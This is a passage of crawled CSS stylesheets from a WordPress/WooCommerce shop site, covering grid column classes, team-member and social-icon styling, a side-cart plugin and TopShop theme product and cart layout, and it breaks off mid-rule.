  .wtm-col-xs-9 {
	width: 75%;
  }
  .wtm-col-xs-8 {
	width: 66.66666667%;
  }
  .wtm-col-xs-7 {
	width: 58.33333333%;
  }
  .wtm-col-xs-6 {
	width: 50%;
  }
  .wtm-col-xs-5 {
	width: 41.66666667%;
  }
  .wtm-col-xs-4 {
	width: 33.33333333%;
  }
  .wtm-col-xs-3 {
	width: 25%;
  }
  .wtm-col-xs-2 {
	width: 16.66666667%;
  }
  .wtm-col-xs-1 {
	width: 8.33333333%;
  }
  .wtm-col-xs-pull-12 {
	right: 100%;
  }
  .wtm-col-xs-pull-11 {
	right: 91.66666667%;
  }
  .wtm-col-xs-pull-10 {
	right: 83.33333333%;
  }
  .wtm-col-xs-pull-9 {
	right: 75%;
  }
  .wtm-col-xs-pull-8 {
	right: 66.66666667%;
  }
  .wtm-col-xs-pull-7 {
	right: 58.33333333%;
  }
  .wtm-col-xs-pull-6 {
	right: 50%;
  }
  .wtm-col-xs-pull-5 {
	right: 41.66666667%;
  }
  .wtm-col-xs-pull-4 {
	right: 33.33333333%;
  }
  .wtm-col-xs-pull-3 {
	right: 25%;
  }
  .wtm-col-xs-pull-2 {
	right: 16.66666667%;
  }
  .wtm-col-xs-pull-1 {
	right: 8.33333333%;
  }
  .wtm-col-xs-pull-0 {
	right: auto;
  }
  .wtm-col-xs-push-12 {
	left: 100%;
  }
  .wtm-col-xs-push-11 {
	left: 91.66666667%;
  }
  .wtm-col-xs-push-10 {
	left: 83.33333333%;
  }
  .wtm-col-xs-push-9 {
	left: 75%;
  }
  .wtm-col-xs-push-8 {
	left: 66.66666667%;
  }
  .wtm-col-xs-push-7 {
	left: 58.33333333%;
  }
  .wtm-col-xs-push-6 {
	left: 50%;
  }
  .wtm-col-xs-push-5 {
	left: 41.66666667%;
  }
  .wtm-col-xs-push-4 {
	left: 33.33333333%;
  }
  .wtm-col-xs-push-3 {
	left: 25%;
  }
  .wtm-col-xs-push-2 {
	left: 16.66666667%;
  }
  .wtm-col-xs-push-1 {
	left: 8.33333333%;
  }
  .wtm-col-xs-push-0 {
	left: auto;
  }
  .wtm-col-xs-offset-12 {
	margin-left: 100%;
  }
  .wtm-col-xs-offset-11 {
	margin-left: 91.66666667%;
  }
  .wtm-col-xs-offset-10 {
	margin-left: 83.33333333%;
  }
  .wtm-col-xs-offset-9 {
	margin-left: 75%;
  }
  .wtm-col-xs-offset-8 {
	margin-left: 66.66666667%;
  }
  .wtm-col-xs-offset-7 {
	margin-left: 58.33333333%;
  }
  .wtm-col-xs-offset-6 {
	margin-left: 50%;
  }
  .wtm-col-xs-offset-5 {
	margin-left: 41.66666667%;
  }
  .wtm-col-xs-offset-4 {
	margin-left: 33.33333333%;
  }
  .wtm-col-xs-offset-3 {
	margin-left: 25%;
  }
  .wtm-col-xs-offset-2 {
	margin-left: 16.66666667%;
  }
  .wtm-col-xs-offset-1 {
	margin-left: 8.33333333%;
  }
  .wtm-col-xs-offset-0 {
	margin-left: 0%;
  }
  @media (min-width: 768px) {
	.wtm-col-sm-1, .wtm-col-sm-2, .wtm-col-sm-3, .wtm-col-sm-4, .wtm-col-sm-5, .wtm-col-sm-6, .wtm-col-sm-7, .wtm-col-sm-8, .wtm-col-sm-9, .wtm-col-sm-10, .wtm-col-sm-11, .wtm-col-sm-12 {
	  float: left;
	}
	.wtm-col-sm-12 {
	  width: 100%;
	}
	.wtm-col-sm-11 {
	  width: 91.66666667%;
	}
	.wtm-col-sm-10 {
	  width: 83.33333333%;
	}
	.wtm-col-sm-9 {
	  width: 75%;
	}
	.wtm-col-sm-8 {
	  width: 66.66666667%;
	}
	.wtm-col-sm-7 {
	  width: 58.33333333%;
	}
	.wtm-col-sm-6 {
	  width: 50%;
	}
	.wtm-col-sm-5 {
	  width: 41.66666667%;
	}
	.wtm-col-sm-4 {
	  width: 33.33333333%;
	}
	.wtm-col-sm-3 {
	  width: 25%;
	}
	.wtm-col-sm-2 {
	  width: 16.66666667%;
	}
	.wtm-col-sm-1 {
	  width: 8.33333333%;
	}
	.wtm-col-sm-pull-12 {
	  right: 100%;
	}
	.wtm-col-sm-pull-11 {
	  right: 91.66666667%;
	}
	.wtm-col-sm-pull-10 {
	  right: 83.33333333%;
	}
	.wtm-col-sm-pull-9 {
	  right: 75%;
	}
	.wtm-col-sm-pull-8 {
	  right: 66.66666667%;
	}
	.wtm-col-sm-pull-7 {
	  right: 58.33333333%;
	}
	.wtm-col-sm-pull-6 {
	  right: 50%;
	}
	.wtm-col-sm-pull-5 {
	  right: 41.66666667%;
	}
	.wtm-col-sm-pull-4 {
	  right: 33.33333333%;
	}
	.wtm-col-sm-pull-3 {
	  right: 25%;
	}
	.wtm-col-sm-pull-2 {
	  right: 16.66666667%;
	}
	.wtm-col-sm-pull-1 {
	  right: 8.33333333%;
	}
	.wtm-col-sm-pull-0 {
	  right: auto;
	}
	.wtm-col-sm-push-12 {
	  left: 100%;
	}
	.wtm-col-sm-push-11 {
	  left: 91.66666667%;
	}
	.wtm-col-sm-push-10 {
	  left: 83.33333333%;
	}
	.wtm-col-sm-push-9 {
	  left: 75%;
	}
	.wtm-col-sm-push-8 {
	  left: 66.66666667%;
	}
	.wtm-col-sm-push-7 {
	  left: 58.33333333%;
	}
	.wtm-col-sm-push-6 {
	  left: 50%;
	}
	.wtm-col-sm-push-5 {
	  left: 41.66666667%;
	}
	.wtm-col-sm-push-4 {
	  left: 33.33333333%;
	}
	.wtm-col-sm-push-3 {
	  left: 25%;
	}
	.wtm-col-sm-push-2 {
	  left: 16.66666667%;
	}
	.wtm-col-sm-push-1 {
	  left: 8.33333333%;
	}
	.wtm-col-sm-push-0 {
	  left: auto;
	}
	.wtm-col-sm-offset-12 {
	  margin-left: 100%;
	}
	.wtm-col-sm-offset-11 {
	  margin-left: 91.66666667%;
	}
	.wtm-col-sm-offset-10 {
	  margin-left: 83.33333333%;
	}
	.wtm-col-sm-offset-9 {
	  margin-left: 75%;
	}
	.wtm-col-sm-offset-8 {
	  margin-left: 66.66666667%;
	}
	.wtm-col-sm-offset-7 {
	  margin-left: 58.33333333%;
	}
	.wtm-col-sm-offset-6 {
	  margin-left: 50%;
	}
	.wtm-col-sm-offset-5 {
	  margin-left: 41.66666667%;
	}
	.wtm-col-sm-offset-4 {
	  margin-left: 33.33333333%;
	}
	.wtm-col-sm-offset-3 {
	  margin-left: 25%;
	}
	.wtm-col-sm-offset-2 {
	  margin-left: 16.66666667%;
	}
	.wtm-col-sm-offset-1 {
	  margin-left: 8.33333333%;
	}
	.wtm-col-sm-offset-0 {
	  margin-left: 0%;
	}
  }
  @media (min-width: 992px) {
	.wtm-col-md-1, .wtm-col-md-2, .wtm-col-md-3, .wtm-col-md-4, .wtm-col-md-5, .wtm-col-md-6, .wtm-col-md-7, .wtm-col-md-8, .wtm-col-md-9, .wtm-col-md-10, .wtm-col-md-11, .wtm-col-md-12 {
	  float: left;
	}
	.wtm-col-md-12 {
	  width: 100%;
	}
	.wtm-col-md-11 {
	  width: 91.66666667%;
	}
	.wtm-col-md-10 {
	  width: 83.33333333%;
	}
	.wtm-col-md-9 {
	  width: 75%;
	}
	.wtm-col-md-8 {
	  width: 66.66666667%;
	}
	.wtm-col-md-7 {
	  width: 58.33333333%;
	}
	.wtm-col-md-6 {
	  width: 50%;
	}
	.wtm-col-md-5 {
	  width: 41.66666667%;
	}
	.wtm-col-md-4 {
	  width: 33.33333333%;
	}
	.wtm-col-md-3 {
	  width: 25%;
	}
	.wtm-col-md-2 {
	  width: 16.66666667%;
	}
	.wtm-col-md-1 {
	  width: 8.33333333%;
	}
	.wtm-col-md-pull-12 {
	  right: 100%;
	}
	.wtm-col-md-pull-11 {
	  right: 91.66666667%;
	}
	.wtm-col-md-pull-10 {
	  right: 83.33333333%;
	}
	.wtm-col-md-pull-9 {
	  right: 75%;
	}
	.wtm-col-md-pull-8 {
	  right: 66.66666667%;
	}
	.wtm-col-md-pull-7 {
	  right: 58.33333333%;
	}
	.wtm-col-md-pull-6 {
	  right: 50%;
	}
	.wtm-col-md-pull-5 {
	  right: 41.66666667%;
	}
	.wtm-col-md-pull-4 {
	  right: 33.33333333%;
	}
	.wtm-col-md-pull-3 {
	  right: 25%;
	}
	.wtm-col-md-pull-2 {
	  right: 16.66666667%;
	}
	.wtm-col-md-pull-1 {
	  right: 8.33333333%;
	}
	.wtm-col-md-pull-0 {
	  right: auto;
	}
	.wtm-col-md-push-12 {
	  left: 100%;
	}
	.wtm-col-md-push-11 {
	  left: 91.66666667%;
	}
	.wtm-col-md-push-10 {
	  left: 83.33333333%;
	}
	.wtm-col-md-push-9 {
	  left: 75%;
	}
	.wtm-col-md-push-8 {
	  left: 66.66666667%;
	}
	.wtm-col-md-push-7 {
	  left: 58.33333333%;
	}
	.wtm-col-md-push-6 {
	  left: 50%;
	}
	.wtm-col-md-push-5 {
	  left: 41.66666667%;
	}
	.wtm-col-md-push-4 {
	  left: 33.33333333%;
	}
	.wtm-col-md-push-3 {
	  left: 25%;
	}
	.wtm-col-md-push-2 {
	  left: 16.66666667%;
	}
	.wtm-col-md-push-1 {
	  left: 8.33333333%;
	}
	.wtm-col-md-push-0 {
	  left: auto;
	}
	.wtm-col-md-offset-12 {
	  margin-left: 100%;
	}
	.wtm-col-md-offset-11 {
	  margin-left: 91.66666667%;
	}
	.wtm-col-md-offset-10 {
	  margin-left: 83.33333333%;
	}
	.wtm-col-md-offset-9 {
	  margin-left: 75%;
	}
	.wtm-col-md-offset-8 {
	  margin-left: 66.66666667%;
	}
	.wtm-col-md-offset-7 {
	  margin-left: 58.33333333%;
	}
	.wtm-col-md-offset-6 {
	  margin-left: 50%;
	}
	.wtm-col-md-offset-5 {
	  margin-left: 41.66666667%;
	}
	.wtm-col-md-offset-4 {
	  margin-left: 33.33333333%;
	}
	.wtm-col-md-offset-3 {
	  margin-left: 25%;
	}
	.wtm-col-md-offset-2 {
	  margin-left: 16.66666667%;
	}
	.wtm-col-md-offset-1 {
	  margin-left: 8.33333333%;
	}
	.wtm-col-md-offset-0 {
	  margin-left: 0%;
	}
  }
  @media (min-width: 1200px) {
	.wtm-col-lg-1, .wtm-col-lg-2, .wtm-col-lg-3, .wtm-col-lg-4, .wtm-col-lg-5, .wtm-col-lg-6, .wtm-col-lg-7, .wtm-col-lg-8, .wtm-col-lg-9, .wtm-col-lg-10, .wtm-col-lg-11, .wtm-col-lg-12 {
	  float: left;
	}
	.wtm-col-lg-12 {
	  width: 100%;
	}
	.wtm-col-lg-11 {
	  width: 91.66666667%;
	}
	.wtm-col-lg-10 {
	  width: 83.33333333%;
	}
	.wtm-col-lg-9 {
	  width: 75%;
	}
	.wtm-col-lg-8 {
	  width: 66.66666667%;
	}
	.wtm-col-lg-7 {
	  width: 58.33333333%;
	}
	.wtm-col-lg-6 {
	  width: 50%;
	}
	.wtm-col-lg-5 {
	  width: 41.66666667%;
	}
	.wtm-col-lg-4 {
	  width: 33.33333333%;
	}
	.wtm-col-lg-3 {
	  width: 25%;
	}
	.wtm-col-lg-2 {
	  width: 16.66666667%;
	}
	.wtm-col-lg-1 {
	  width: 8.33333333%;
	}
	.wtm-col-lg-pull-12 {
	  right: 100%;
	}
	.wtm-col-lg-pull-11 {
	  right: 91.66666667%;
	}
	.wtm-col-lg-pull-10 {
	  right: 83.33333333%;
	}
	.wtm-col-lg-pull-9 {
	  right: 75%;
	}
	.wtm-col-lg-pull-8 {
	  right: 66.66666667%;
	}
	.wtm-col-lg-pull-7 {
	  right: 58.33333333%;
	}
	.wtm-col-lg-pull-6 {
	  right: 50%;
	}
	.wtm-col-lg-pull-5 {
	  right: 41.66666667%;
	}
	.wtm-col-lg-pull-4 {
	  right: 33.33333333%;
	}
	.wtm-col-lg-pull-3 {
	  right: 25%;
	}
	.wtm-col-lg-pull-2 {
	  right: 16.66666667%;
	}
	.wtm-col-lg-pull-1 {
	  right: 8.33333333%;
	}
	.wtm-col-lg-pull-0 {
	  right: auto;
	}
	.wtm-col-lg-push-12 {
	  left: 100%;
	}
	.wtm-col-lg-push-11 {
	  left: 91.66666667%;
	}
	.wtm-col-lg-push-10 {
	  left: 83.33333333%;
	}
	.wtm-col-lg-push-9 {
	  left: 75%;
	}
	.wtm-col-lg-push-8 {
	  left: 66.66666667%;
	}
	.wtm-col-lg-push-7 {
	  left: 58.33333333%;
	}
	.wtm-col-lg-push-6 {
	  left: 50%;
	}
	.wtm-col-lg-push-5 {
	  left: 41.66666667%;
	}
	.wtm-col-lg-push-4 {
	  left: 33.33333333%;
	}
	.wtm-col-lg-push-3 {
	  left: 25%;
	}
	.wtm-col-lg-push-2 {
	  left: 16.66666667%;
	}
	.wtm-col-lg-push-1 {
	  left: 8.33333333%;
	}
	.wtm-col-lg-push-0 {
	  left: auto;
	}
	.wtm-col-lg-offset-12 {
	  margin-left: 100%;
	}
	.wtm-col-lg-offset-11 {
	  margin-left: 91.66666667%;
	}
	.wtm-col-lg-offset-10 {
	  margin-left: 83.33333333%;
	}
	.wtm-col-lg-offset-9 {
	  margin-left: 75%;
	}
	.wtm-col-lg-offset-8 {
	  margin-left: 66.66666667%;
	}
	.wtm-col-lg-offset-7 {
	  margin-left: 58.33333333%;
	}
	.wtm-col-lg-offset-6 {
	  margin-left: 50%;
	}
	.wtm-col-lg-offset-5 {
	  margin-left: 41.66666667%;
	}
	.wtm-col-lg-offset-4 {
	  margin-left: 33.33333333%;
	}
	.wtm-col-lg-offset-3 {
	  margin-left: 25%;
	}
	.wtm-col-lg-offset-2 {
	  margin-left: 16.66666667%;
	}
	.wtm-col-lg-offset-1 {
	  margin-left: 8.33333333%;
	}
	.wtm-col-lg-offset-0 {
	  margin-left: 0%;
	}
  }


  
.team-list {
    margin-right: -15px;
    margin-left: -15px;
	padding: 0px;
	width: 100%;
	overflow: hidden;
}

.team-list.list-wrapper div[class^='wtm-col-']{
	margin-bottom: 20px;
}

.team-list>.grid {
	list-style: none;
	border: 1px solid #eee;
	margin-bottom: 20px;
	padding: 10px;
	-webkit-border-radius: 5px 5px 5px 5px;
	border-radius: 5px 5px 5px 5px;
	-webkit-box-shadow: 0 1px 4px rgba(0, 0, 0, .25);
	box-shadow: 0 1px 4px rgba(0, 0, 0, .25);
}

.grid .team-member-info {
	width: 100%;
	margin-right: 0;
	text-align: left;
	min-width: 170px;
	float: none;
}

.grid .team-member-des {
	width: 100%;
}

.team-list .list .team-member-info {
	float: left;
	width: 30%;
	margin-right: 2.5%;
	text-align: left;
}

.team-list .list .team-member-des {
	float: left;
	width: 67.5%;
}


.team-picture {
	display: inline-block;
	height: auto;
	max-width: 100%;
	padding: 4px;
	background-color: #fff;
}

.team-member-other-info span {
	font-weight: bold;
}


.team-list h4.team-position {
	margin: 0px;
}
.team-list h2.team-title{
	margin: 20px 0 5px 0;
}

h4.team-position {
	padding-bottom: 10px;
}

.grid img.team-picture {
	margin: 0px;
}

.team-list ul.team-member-socials {
	margin: 10px 0 5px 0;
	padding: 0px;
	text-align: left;
}

ul.team-member-socials li {
	display: inline-block;
	margin: 0px;
}

ul.team-member-socials li a {
	display: inline-block;
	opacity: .5;
	filter: alpha(opacity=50);
	-webkit-transition: all 300ms ease-in-out;
	-moz-transition: all 300ms ease-in-out;
	-ms-transition: all 300ms ease-in-out;
	-o-transition: all 300ms ease-in-out;
	transition: all 300ms ease-in-out;
}

ul.team-member-socials.font-awesome li a {
	margin: 0 2px 5px 0;
    width: 30px;
    height: 30px;
	text-align: center;
	background-color: #1e73be;
}
ul.team-member-socials.font-awesome li a i {
    color: #fff;
    margin-top: 6px;
}

ul.team-member-socials.icon li a {
	font-size: 0px;
	text-indent: -9999px;
	line-height: 0px;
	color: transparent;
	display: block;
}

ul.team-member-socials li a:hover {
	opacity: 1;
	filter: alpha(opacity=100);
}

ul.size-32.icon li a {
	width: 32px;
	height: 32px;
}

ul.team-member-socials.icon li a.facebook-32 {
	background: url('../img/social/32/32-facebook.png');
}

ul.team-member-socials.icon li a.twitter-32 {
	background: url('../img/social/32/32-twitter.png');
}

ul.team-member-socials.icon li a.linkedIn-32 {
	background: url('../img/social/32/32-linkedin.png');
}

ul.team-member-socials.icon li a.googleplus-32 {
	background: url('../img/social/32/32-googleplus.png');
}

ul.team-member-socials.icon li a.instagram-32 {
	background: url('../img/social/32/32-instagram.png');
}

ul.team-member-socials.icon li a.youtube-32 {
	background: url('../img/social/32/32-youtube.png');
}

ul.team-member-socials.icon li a.vimeo-32 {
	background: url('../img/social/32/32-vimeo.png');
}

ul.team-member-socials.icon li a.dribbble-32 {
	background: url('../img/social/32/32-dribbble.png');
}

ul.team-member-socials.icon li a.emailid-32 {
	background: url('../img/social/32/32-mail.png');
}

ul.size-16.icon li a {
	width: 16px;
	height: 16px;
}

ul.team-member-socials.icon li a.facebook-16 {
	background: url('../img/social/16/16-facebook.png');
}

ul.team-member-socials.icon li a.twitter-16 {
	background: url('../img/social/16/16-twitter.png');
}

ul.team-member-socials.icon li a.linkedIn-16 {
	background: url('../img/social/16/16-linkedin.png');
}

ul.team-member-socials.icon li a.googleplus-16 {
	background: url('../img/social/16/16-googleplus.png');
}

ul.team-member-socials.icon li a.instagram-16 {
	background: url('../img/social/16/16-instagram.png');
}

ul.team-member-socials.icon li a.youtube-16 {
	background: url('../img/social/16/16-youtube.png');
}

ul.team-member-socials.icon li a.vimeo-16 {
	background: url('../img/social/16/16-vimeo.png');
}

ul.team-member-socials.icon li a.dribbble-16 {
	background: url('../img/social/16/16-dribbble.png');
}

ul.team-member-socials.icon li a.emailid-16 {
	background: url('../img/social/16/16-mail.png');
}

.team-list .team-member-des ul.team-member-other-info {
	list-style-type: square;
	margin: 16px 0;
	padding-left: 20px;
}

.rounded {
	border: solid 1px #ddd;
	-webkit-border-radius: 5px;
	-moz-border-radius: 5px;
	border-radius: 5px;
	background-color: #fff;
}

.circle {
	border: solid 1px #ddd;
	-webkit-border-radius: 50%;
	-moz-border-radius: 50%;
	border-radius: 50%;
	background-color: #fff;
}

.boxed {
	border: solid 1px #ddd;
	-webkit-border-radius: 5px;
	-moz-border-radius: 5px;
	border-radius: 5px;
	-webkit-box-shadow: 0 1px 1px #000000;
	box-shadow: 0 1px 1px #000000;
	background-color: #fff;
}

.single-team_manager ul.team-member-socials {
	margin: 5px 0 0 0;
	padding: 0px;
	text-align: left;
}

.single-team_manager .attachment-post-thumbnail {
	margin: 1% 10% 1% 10%;
}

@media screen and (max-width: 767px) {

	.team-list>.grid {
		width: 100%;
	}

	.team-member-info {
		width: 100%;
		margin-right: 0;
	}

	.team-member-des {
		width: 100%;
	}

	img.team-picture {
		margin: 0 auto;
	}

}


--- FILE ---
content_type: text/css
request_url: https://easydive.fr/wp-content/plugins/side-cart-for-woocommerce/css/scfw_front_style.css?ver=1.0.0
body_size: 734
content:


#floating_mini_cart > i{
    color: #dddddd;
    position: absolute;
    font-size: 30px;
    top: -22px;
    right: 37px;
}
#floating_mini_cart{
    max-width: 350px;
    width: 100%;
    position: absolute;
    top: 91px;
    right: 0;
    background: white;
    z-index: 9999;
	display:none;
	
}
.empty_cart_text{
    text-align: center;
    font-size: 16px;
}
.wfc_container{
    background: white;
    -webkit-box-shadow: 0px 0px 6px -2px #565656;
    box-shadow: 0px 0px 6px -2px #565656;
    border-radius: 8px;
    overflow: hidden;
}
.wfc_container .wfc_header {
	display: flex;
    -webkit-box-align: center;
    align-items: center;
    -webkit-box-pack: justify;
    justify-content: center;
    width: auto;
    background-color: #fafafa;
    border-bottom: 2px solid #ebebeb;
    padding: 0px 12px;
    align-content: center;	
}


.wfc_container .wfc_header_title {
    padding: 8px 10px;
    text-align: center;
    margin: 0px;
    text-transform: capitalize;	
}

.wfc_container .wfc_body {
    overflow-y: auto;
    flex-grow: 1;
}
.wfc_cart_prods {
    display: inline-block;
    width: 100%;
    padding: 10px 12px;
    position: relative;
    border-bottom: 1px solid #eee;
}
.wfc_cart_prods_inner {
    display: flex;
    grid-gap: 20px;
    align-content: center;
    justify-content: center;
    align-items: center;
}
.wfc_cart_prods_inner .image_div {
    display: inline-block;
    vertical-align: top;
    text-align: center;
    max-width: 60px;
}
.wfc_cust_mini_cart .image_div img {
    max-width: 60px;
border-radius: 5px;
    overflow: hidden;
border: 1px solid #e6e6e6;	
}
.wfc_cart_prods_inner .description_div {
    word-break: break-word;
    width: 100%;
    position: relative;
}
.wfc_prcdel_div {
    display: inline-block;
    vertical-align: middle;
    text-align: left;
    position: absolute;
    right: 0;
    top: 0;
}
.wfc_container .wfc_cust_mini_cart a.wfc_remove {
    display: inline-block;
    margin-bottom: 10px;
}
.wfc_prodline_title {
    display: flex;
    align-content: center;
    justify-content: space-between;
    align-items: center;
}

.wfc_prodline_qty {
    display: flex;
    align-content: center;
    justify-content: space-between;
    align-items: center;
}
.wfc_qupdiv {
    font-size: 12px;
}
.wfc_container .wfc_total_tr {
    width: 100%;
    display: flex;
    background-color: #ffffff;
    padding: 5px 10px;
    align-content: center;
    justify-content: space-between;
    align-items: center;
	font-weight: bold;
	font-size: 14px;
}

.wfc_container .wfc_footer {
    border-top: 1px solid #ccc;
	padding:10px;
}
.wfc_container .wfc_footer div{
    display: flex;
    align-content: center;
    align-items: center;
    justify-content: space-between;
}
.wfc_container .wfc_footer a {
	text-align: center;
    padding: 5px;
    font-weight: 600;
    color: #515151;
    background-color: #ebe9eb;
}
.wfc_container .wfc_footer a:hover {
    background-color: #dfdcde;
    color: #515151;
}

--- FILE ---
content_type: text/css
request_url: https://easydive.fr/wp-content/themes/topshop/templates/css/topshop-woocommerce-style.css?ver=10.1.1
body_size: 8402
content:
/*--------------------------------------------------------------
8.4 TopShop - Custom WooCommerce Styling
--------------------------------------------------------------*/

/* -------- Header Cart Styling -------- */
.header-cart {
    display: inline-block;
    vertical-align: middle;
    position: relative;
    margin: 0;
    padding: 0 0 0 8px;
    line-height: 14px;
}
.header-cart-contents {
    text-transform: uppercase;
    
}
.header-cart-amount {
    
}
.header-cart-checkout {
    margin: 0;
    padding: 0 0 0 6px;
}
.header-cart-checkout .fa {
    font-size: 13px;
    margin: 0 0 0 2px;
    padding: 2px 5px 3px 3px;
    background-color: #333;
    border-radius: 3px;
    color: #FFF;
    
    -webkit-transition: all 0.1s linear 0s;
     -moz-transition: all 0.1s linear 0s;
      -ms-transition: all 0.1s linear 0s;
       -o-transition: all 0.1s linear 0s;
          transition: all 0.1s linear 0s;
}

/* -------- breadcrumb Styling -------- */

.woocommerce .breadcrumbs,
.woocommerce-page .breadcrumbs,
.woocommerce .entry-header.site-container,
.woocommerce-page .entry-header.site-container {
    display: none;
}
.woocommerce .woocommerce-breadcrumb,
.woocommerce-page .woocommerce-breadcrumb {
    line-height: 15px;
    font-size: 11px;
    text-transform: uppercase;
    margin: 0 auto 12px;
    color: #777;
}

/* -------- Products Styling -------- */

.woocommerce .woocommerce-result-count,
.woocommerce-page .woocommerce-result-count {
    box-shadow: 0 -1px 0 rgba(0, 0, 0, 0.08), 0 2px 4px rgba(0, 0, 0, 0.015);
    border-bottom: 1px solid rgba(0, 0, 0, 0.08);
    display: block;
    width: 50%;
    float: left;
    margin: 0 0 30px;
    padding: 15px 0 14px;
}
.woocommerce .woocommerce-ordering,
.woocommerce-page .woocommerce-ordering {
    box-shadow: 0 -1px 0 rgba(0, 0, 0, 0.08), 0 2px 4px rgba(0, 0, 0, 0.015);
    border-bottom: 1px solid rgba(0, 0, 0, 0.08);
    display: block;
    width: 50%;
    text-align: right;
    margin: 0 0 30px;
        padding: 15px 0 16px;
    float: left;
}
.woocommerce-ordering select{
	margin-top:0;
}
.woocommerce .woocommerce-ordering select,
.woocommerce-page .woocommerce-ordering select {
    background: white;
    border-radius: 1px;
    border: 1px solid rgb(220, 220, 220);
    font-size: 12px;
    text-transform: uppercase;
    box-shadow: 0 1px 0 rgba(0, 0, 0, 0.02);
    padding: 6px;
    font-weight: 600;
    color: rgb(89, 89, 89);
}

.woocommerce .products ul,
.woocommerce ul.products,
.woocommerce-page .products ul,
.woocommerce-page ul.products {
    margin: 0 -0.5% 10px;
}
.woocommerce ul.products li.product,
.woocommerce-page ul.products li.product {
    width: 24%;
    margin: 0 0.5% 35px;
    text-align: center;
    float: left;
    list-style-type: none;
    position: relative;
}

.woocommerce nav.woocommerce-pagination ul li a,
.woocommerce nav.woocommerce-pagination ul li span,
.woocommerce-page nav.woocommerce-pagination ul li a,
.woocommerce-page nav.woocommerce-pagination ul li span {
    padding: 10px !important;
}
.woocommerce #content nav.woocommerce-pagination ul,
.woocommerce nav.woocommerce-pagination ul,
.woocommerce-page #content nav.woocommerce-pagination ul,
.woocommerce-page nav.woocommerce-pagination ul {
    border-radius: 3px;
}
.woocommerce nav.woocommerce-pagination ul li:first-child,
.woocommerce-page nav.woocommerce-pagination ul li:first-child {
    border-radius: 3px 0 0 3px;
}
.woocommerce nav.woocommerce-pagination ul li:last-child,
.woocommerce-page nav.woocommerce-pagination ul li:last-child {
    border-radius: 0 3px 3px 0;
}

.woocommerce ul.products li.product a img,
.woocommerce-page ul.products li.product a img {
    -webkit-transition: all 0.08s linear 0s;
     -moz-transition: all 0.08s linear 0s;
      -ms-transition: all 0.08s linear 0s;
       -o-transition: all 0.08s linear 0s;
          transition: all 0.08s linear 0s;
}

.woocommerce ul.products li.product h3,
.woocommerce-page ul.products li.product h3 {
    line-height: 1em;
    font-weight: 500;
    margin: 0;
    padding: 8px 0;
    text-align: center;
    font-size: 18px;
}
.woocommerce #content ul.products li.product span.price,
.woocommerce-page #content ul.products li.product span.price {
    color: #2D2D2D;
    font-weight: 600;
    padding: 0;
    font-size: 15px;
    margin: 0;
    text-align: center;
}
.woocommerce ul.products li.product .price del,
.woocommerce-page ul.products li.product .price del {
    display: inline-block;
    font-size: 13px;
}
.woocommerce .products .star-rating,
.woocommerce-page .products .star-rating {
    position: absolute;
    left: 4px;
    top: 5px;
    
    -webkit-transition: all 0.08s linear 0s;
     -moz-transition: all 0.08s linear 0s;
      -ms-transition: all 0.08s linear 0s;
       -o-transition: all 0.08s linear 0s;
          transition: all 0.08s linear 0s;
}

.single-product span.onsale {
    border-radius: 0;
    box-shadow: 0 0 0 1px rgba(0, 0, 0, 0.08) inset;
    width: 60px;
    height: 23px;
    min-height: 18px;
    margin: 0;
    padding: 1px 0 0;
    line-height: 20px;
    font-size: 13px;
    text-shadow: none;
    font-weight: 400;
    text-transform: uppercase;
    left: 4px;
    top: 4px;
}

.woocommerce ul.products li.product .onsale,
.woocommerce-page ul.products li.product .onsale {
    border-radius: 0;
    box-shadow: 0 0 0 1px rgba(0, 0, 0, 0.08) inset;
    width: 70px;
    height: 28px;
    min-height: 20px;
    margin: 0;
    padding: 4px 0 0;
    line-height: 20px;
    font-size: 14px;
    text-shadow: none;
    font-weight: 400;
    text-transform: uppercase;
    right: -6px;
    top: 5px;
}
.woocommerce ul.products li.product .onsale:after,
.woocommerce-page ul.products li.product .onsale:after {
    content: '';
    width: 0px;
    height: 0px;
    border-top: 4px solid transparent;
    border-bottom: 4px solid transparent;
    position: absolute;
    top: 25px;
    right: 2px;
    
    -ms-transform: rotate(45deg); /* IE 9 */
    -webkit-transform: rotate(45deg); /* Chrome, Safari, Opera */
    transform: rotate(45deg);
}
.woocommerce #review_form #respond .form-submit input,
.woocommerce-page #review_form #respond .form-submit input,
.woocommerce ul.products li.product a.add_to_cart_button,
.woocommerce-page ul.products li.product a.add_to_cart_button {
    border: 1px solid rgba(0, 0, 0, 0.1);
    color: #FFF;
    font-size: 13px;
    font-weight: 500;
    text-transform: uppercase;
    margin: 8px 0 0;
    text-shadow: none;
}
.woocommerce ul.products li.product a.added_to_cart,
.woocommerce-page ul.products li.product a.added_to_cart {
    width: 25px;
    overflow: hidden;
    height: 31px;
    line-height: 20px;
    position: absolute;
    bottom: 5px;
    left: 65px;
    color: transparent;
}
.woocommerce ul.products li.product a.added_to_cart:before,
.woocommerce-page ul.products li.product a.added_to_cart:before {
}


.woocommerce ul.products li.product a:hover .star-rating,
.woocommerce-page ul.products li.product a:hover .star-rating {
    opacity: 1;
}

/* -------- Single Page Styling -------- */

.woocommerce #content div.product div.images,
.woocommerce div.product div.images,
.woocommerce-page #content div.product div.images,
.woocommerce-page div.product div.images {
    margin: 0 0 40px;
    
}

.woocommerce #content div.product div.summary,
.woocommerce div.product div.summary,
.woocommerce-page #content div.product div.summary,
.woocommerce-page div.product div.summary {
    margin-top: 5px;
}


.woocommerce-cart .wc-proceed-to-checkout {
    clear: both;
    
    float: right;
}
.woocommerce-cart .wc-proceed-to-checkout a.checkout-button {
    
}


.woocommerce form.checkout_coupon .form-row-first,
.woocommerce-page form.checkout_coupon .form-row-first {
    width: 56%;
}
.woocommerce form.checkout_coupon .form-row-last,
.woocommerce-page form.checkout_coupon .form-row-last {
    width: 44%;
}
.woocommerce form.checkout_coupon input.input-text,
.woocommerce-page form.checkout_coupon input.input-text {
    width: 100%;
}

.woocommerce #content .quantity,
.woocommerce .quantity,
.woocommerce-page #content .quantity,
.woocommerce-page .quantity {
    width: 120px;
    float: left;
}
.woocommerce #content .quantity input.qty,
.woocommerce .quantity input.qty,
.woocommerce-page #content .quantity input.qty,
.woocommerce-page .quantity input.qty {
    height: 30px;
	background:white;
    border: 0;
    padding: 0;
    text-align: right;
    width: 40px;
}

.woocommerce-page .woocommerce-cart-form .quantity input.qty{
    border: 1px solid gainsboro!important;
    width: 55px!important;
    text-align: center!important;
}

.woocommerce #content .quantity .minus,
.woocommerce #content .quantity .plus,
.woocommerce .quantity .minus,
.woocommerce .quantity .plus,
.woocommerce-page #content .quantity .minus,
.woocommerce-page #content .quantity .plus,
.woocommerce-page .quantity .minus,
.woocommerce-page .quantity .plus {
    width: 40px;
    height: 35px;
    color: #5e5e5e;
    float: left;
